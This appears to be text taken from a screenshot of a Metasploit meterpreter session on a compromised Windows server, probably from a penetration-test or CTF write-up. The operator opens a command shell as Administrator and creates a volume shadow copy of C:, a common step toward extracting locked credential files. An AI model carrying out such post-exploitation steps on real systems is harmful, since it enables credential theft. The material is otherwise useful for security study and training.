 meterpreter > shell
Process 4852 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>vssadmin create shadow /for=C:
vssadmin create shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {19f79762-4a5b-4fbf-99d2-338b20683896}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
C:\Users\Administrator\Downloads>